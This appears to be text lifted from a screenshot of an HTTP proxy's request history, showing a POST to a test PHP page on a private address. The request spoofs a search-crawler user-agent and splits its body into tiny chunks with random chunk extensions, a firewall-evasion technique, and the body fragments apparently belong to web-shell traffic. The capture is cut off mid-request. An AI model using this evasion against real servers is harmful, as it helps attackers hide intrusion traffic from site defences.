 889 http://192.168.3.99 POST /test.php 200 349 text php 192.168.3.99
890 http://192.168.3.99 POST /test.php 200 349 text php 192.168.3.99
Original request Edited request Response
Raw Params Headers Hex
POST http://192.168.3.99/test.php HTTP/1.1
Host: 192.168.3.99:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; Baiduspider-render/2.0;+http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 402
Transfer-Encoding: chunked
3;wpK6UIdgqA
ant
3;X5fOYD66qB
=B&
3;bb72vaPgpR
sta
3;kU307TlAvk
tus
3;V2kIBv81LH
=C%